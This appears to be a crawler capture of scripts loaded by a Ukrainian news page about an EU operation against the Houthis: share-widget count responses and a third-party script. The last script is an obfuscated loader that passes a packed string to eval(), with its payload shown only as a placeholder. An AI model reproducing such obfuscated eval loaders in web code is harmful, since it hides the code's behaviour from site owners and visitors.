

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769762007231407
body_size: 396
content:
cb__utl_cb_share_1769762007231407('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcwODQwNzY2OC1ldnJvc295dXotcG9jaG5lLXZpeXNrb3Z1LW9wZXJhdHNpeXUtcHJvdGktZW1lbnNraWgtaHVzaXRpdi5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1769762008210401
body_size: 439
content:
callback__utl_cb_share_1769762008210401([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1708407668-evrosoyuz-pochne-viyskovu-operatsiyu-proti-emenskih-husitiv.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1708407668-evrosoyuz-pochne-viyskovu-operatsiyu-proti-emenskih-husitiv.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1792
content:
var _0xc96e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe42c(d,e,f){var g=_0xc96e[2][_0xc96e[1]](_0xc96e[0]);var h=g[_0xc96e[3]](0,e);var i=g[_0xc96e[3]](0,f);var j=d[_0xc96e[1]](_0xc96e[0])[_0xc96e[10]]()[_0xc96e[9]](function(a,b,c){if(h[_0xc96e[4]](b)!==-1)return a+=h[_0xc96e[4]](b)*(Math[_0xc96e[8]](e,c))},0);var k=_0xc96e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc96e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe42c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",82,"PuVnaWJfK",42,4,20))